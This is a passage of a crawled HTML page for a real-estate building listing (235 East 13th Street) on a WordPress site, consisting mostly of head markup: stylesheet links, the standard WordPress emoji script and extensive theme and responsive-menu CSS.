

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keyah.com/building/235-east-13th-street/
body_size: 19785
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  235 East 13th Street | Keyah</title>
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<!-- <link rel="stylesheet" href="https://keyah.com/wp-content/themes/Keyah2017/style.css" type="text/css" media="screen, print" /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/1escs1c5/8ed05.css" media="screen, print"/>
<link rel="pingback" href="https://keyah.com/xmlrpc.php" />
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet"> 
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="https://keyah.com/wp-content/themes/Keyah2017/css/ie6style.css" />
<script type="text/javascript" src="https://keyah.com/wp-content/themes/Keyah2017/js/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">DD_belatedPNG.fix('img#logo, #wrapper, #header, div#top-menu, #featured .overlay, #featured, #featured .description, #featured .description span.price, #featured span.price span, a.readmore, a.readmore span, div.hr, #controllers span#active-arrow, #featured a#left-arrow, #featured a#right-arrow, #content-top, .entry div.hr2, span.price2, span.price2 span, #content-bottom, #sidebar h4.widgettitle, #listings-bottom, #listings, input.view-button, .entry div.thumbnail span.overlay2, body.index #content-top, #menu-bg, body.index #top-index-overlay, span.overlay, .reply-container, .reply-container a, #product-thumb-items a#left-arrow , #product-thumb-items a#right-arrow');</script>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="https://keyah.com/wp-content/themes/Keyah2017/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" href="https://keyah.com/wp-content/themes/Keyah2017/css/ie8style.css" />
<![endif]-->
<script type="text/javascript"> 
document.documentElement.className = 'js'; 
</script>
<script src="https://mb.peek.us/keyah_mb1.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Keyah &raquo; Feed" href="https://keyah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keyah &raquo; Comments Feed" href="https://keyah.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keyah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Keyah Jne 2017 v." name="generator"/>
<style type="text/css">
body { color: #; }
body { background: #8b9fa8; }
.post a:link, .post a:visited { color: #; }
ul#primary li a { color: #; }
ul#secondary li a { color: #; }
#sidebar h4.widgettitle { color:#; }
#sidebar a { color:#; }
#footer a { color:#; }
</style>
<!-- <link rel='stylesheet' id='print-button-css' href='https://keyah.com/wp-content/plugins/print-button/print.css?ver=6.8.3' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/7uae48kf/8ed05.css" media="print"/>
<!-- <link rel='stylesheet' id='print-buttonbtn-css' href='https://keyah.com/wp-content/plugins/print-button/printbtn.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/r59o7as/8ed05.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://keyah.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/qsjs10nr/8ed05.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='menu-image-css' href='https://keyah.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://keyah.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/lbk1rphx/bk6gd.css" media="all"/>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-66680 {
width: 55px;
height: 55px;
position: fixed;
top: 15px;
border-radius: 5px;
display: none;
text-decoration: none;
right: 5%;
background: #000000;
transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-66680:hover, #rmp_menu_trigger-66680:focus {
background: #000000;
text-decoration: unset;
}
#rmp_menu_trigger-66680.is-active {
background: #000000;
}
#rmp_menu_trigger-66680 .rmp-trigger-box {
width: 25px;
color: #ffffff;
}
#rmp_menu_trigger-66680 .rmp-trigger-icon-active, #rmp_menu_trigger-66680 .rmp-trigger-text-open {
display: none;
}
#rmp_menu_trigger-66680.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-66680.is-active .rmp-trigger-text-open {
display: inline;
}
#rmp_menu_trigger-66680.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-66680.is-active .rmp-trigger-text {
display: none;
}
#rmp_menu_trigger-66680 .rmp-trigger-label {
color: #ffffff;
pointer-events: none;
line-height: 13px;
font-family: inherit;
font-size: 14px;
display: inline;
text-transform: inherit;
}
#rmp_menu_trigger-66680 .rmp-trigger-label.rmp-trigger-label-top {
display: block;
margin-bottom: 12px;
}
#rmp_menu_trigger-66680 .rmp-trigger-label.rmp-trigger-label-bottom {
display: block;
margin-top: 12px;
}
#rmp_menu_trigger-66680 .responsive-menu-pro-inner {
display: block;
}
#rmp_menu_trigger-66680 .rmp-trigger-icon-inactive .rmp-font-icon {
color: #ffffff;
}
#rmp_menu_trigger-66680 .responsive-menu-pro-inner, #rmp_menu_trigger-66680 .responsive-menu-pro-inner::before, #rmp_menu_trigger-66680 .responsive-menu-pro-inner::after {
width: 25px;
height: 3px;
background-color: #ffffff;
border-radius: 4px;
position: absolute;
}
#rmp_menu_trigger-66680 .rmp-trigger-icon-active .rmp-font-icon {
color: #ffffff;
}
#rmp_menu_trigger-66680.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-66680.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-66680.is-active .responsive-menu-pro-inner::after {
background-color: #ffffff;
}
#rmp_menu_trigger-66680:hover .rmp-trigger-icon-inactive .rmp-font-icon {
color: #ffffff;
}
#rmp_menu_trigger-66680:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-66680:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-66680:not(.is-active):hover .responsive-menu-pro-inner::after {
background-color: #ffffff;
}
#rmp_menu_trigger-66680 .responsive-menu-pro-inner::before {
top: 10px;
}
#rmp_menu_trigger-66680 .responsive-menu-pro-inner::after {
bottom: 10px;
}
#rmp_menu_trigger-66680.is-active .responsive-menu-pro-inner::after {
bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
/** Menu Title Style */
/** Menu Additional Content Style */
#menubar {
display: none !important;
}
#rmp_menu_trigger-66680 {
display: block;
}
#rmp-container-66680 {
position: fixed;
top: 0;
margin: 0;
transition: transform 0.5s;
overflow: auto;
display: block;
width: 75%;
background-color: #212121;
background-image: url("");
height: 100%;
left: 0;
padding-top: 0px;
padding-left: 0px;
padding-bottom: 0px;
padding-right: 0px;
}
#rmp-menu-wrap-66680 {
padding-top: 0px;
padding-left: 0px;
padding-bottom: 0px;
padding-right: 0px;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-menu, #rmp-menu-wrap-66680 .rmp-submenu {
width: 100%;
box-sizing: border-box;
margin: 0;
padding: 0;
}
#rmp-menu-wrap-66680 .rmp-submenu-depth-1 .rmp-menu-item-link {
padding-left: 10%;
}
#rmp-menu-wrap-66680 .rmp-submenu-depth-2 .rmp-menu-item-link {
padding-left: 15%;
}
#rmp-menu-wrap-66680 .rmp-submenu-depth-3 .rmp-menu-item-link {
padding-left: 20%;
}
#rmp-menu-wrap-66680 .rmp-submenu-depth-4 .rmp-menu-item-link {
padding-left: 25%;
}
#rmp-menu-wrap-66680 .rmp-submenu.rmp-submenu-open {
display: block;
}
#rmp-menu-wrap-66680 .rmp-menu-item {
width: 100%;
list-style: none;
margin: 0;
}
#rmp-menu-wrap-66680 .rmp-menu-item-link {
height: 40px;
line-height: 40px;
font-size: 13px;
border-bottom: 1px solid #212121;
font-family: inherit;
color: #ffffff;
text-align: left;
background-color: #212121;
font-weight: normal;
letter-spacing: 0px;
display: block;
box-sizing: border-box;
width: 100%;
text-decoration: none;
position: relative;
overflow: hidden;
transition: background-color 0.5s, border-color 0.5s, 0.5s;
padding: 0 5%;
padding-right: 50px;
}
#rmp-menu-wrap-66680 .rmp-menu-item-link:after, #rmp-menu-wrap-66680 .rmp-menu-item-link:before {
display: none;
}
#rmp-menu-wrap-66680 .rmp-menu-item-link:hover, #rmp-menu-wrap-66680 .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #212121;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-menu-item-link:focus {
outline: none;
border-color: unset;
box-shadow: unset;
}
#rmp-menu-wrap-66680 .rmp-menu-item-link .rmp-font-icon {
height: 40px;
line-height: 40px;
margin-right: 10px;
font-size: 13px;
}
#rmp-menu-wrap-66680 .rmp-menu-current-item .rmp-menu-item-link {
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-66680 .rmp-menu-current-item .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow {
position: absolute;
top: 0;
bottom: 0;
text-align: center;
overflow: hidden;
background-size: cover;
overflow: hidden;
right: 0;
border-left-style: solid;
border-left-color: #212121;
border-left-width: 1px;
height: 40px;
width: 40px;
color: #ffffff;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow svg {
fill: #ffffff;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow:hover svg {
fill: #ffffff;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow .rmp-font-icon {
margin-right: unset;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow * {
vertical-align: middle;
line-height: 40px;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow-active {
display: block;
background-size: cover;
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow-active svg {
fill: #ffffff;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow-active:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-menu-subarrow-active:hover svg {
fill: #ffffff;
}
#rmp-menu-wrap-66680 .rmp-submenu {
display: none;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-item-link {
height: 40px;
line-height: 40px;
letter-spacing: 0px;
font-size: 13px;
border-bottom: 1px solid #212121;
font-family: inherit;
font-weight: normal;
color: #ffffff;
text-align: left;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #212121;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-subarrow {
right: 0;
border-right: unset;
border-left-style: solid;
border-left-color: #212121;
border-left-width: 1px;
height: 40px;
line-height: 40px;
width: 40px;
color: #ffffff;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-subarrow:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-subarrow-active {
color: #ffffff;
border-color: #212121;
background-color: #212121;
}
#rmp-menu-wrap-66680 .rmp-submenu .rmp-menu-subarrow-active:hover {
color: #ffffff;
border-color: #3f3f3f;
background-color: #3f3f3f;
}
#rmp-menu-wrap-66680 .rmp-menu-item-description {
margin: 0;
padding: 5px 5%;
opacity: 0.8;
color: #ffffff;
}
#rmp-search-box-66680 {
display: block;
padding-top: 0px;
padding-left: 5%;
padding-bottom: 0px;
padding-right: 5%;
}
#rmp-search-box-66680 .rmp-search-form {
margin: 0;
}
#rmp-search-box-66680 .rmp-search-box {
background: #ffffff;
border: 1px solid #dadada;
color: #333333;
width: 100%;
padding: 0 5%;
border-radius: 30px;
height: 45px;
-webkit-appearance: none;
}
#rmp-search-box-66680 .rmp-search-box::placeholder {
color: #c7c7cd;
}
#rmp-search-box-66680 .rmp-search-box:focus {
background-color: #ffffff;
outline: 2px solid #dadada;
color: #333333;
}
#rmp-menu-title-66680 {
background-color: #212121;
color: #ffffff;
text-align: left;
font-size: 13px;
padding-top: 10%;
padding-left: 5%;
padding-bottom: 0%;
padding-right: 5%;
font-weight: 400;
transition: background-color 0.5s, border-color 0.5s, color 0.5s;
}
#rmp-menu-title-66680:hover {
background-color: #212121;
color: #ffffff;
}
#rmp-menu-title-66680 > .rmp-menu-title-link {
color: #ffffff;
width: 100%;
background-color: unset;
text-decoration: none;
}
#rmp-menu-title-66680 > .rmp-menu-title-link:hover {
color: #ffffff;
}
#rmp-menu-title-66680 .rmp-font-icon {
font-size: 13px;
}
#rmp-menu-additional-content-66680 {
padding-top: 0px;
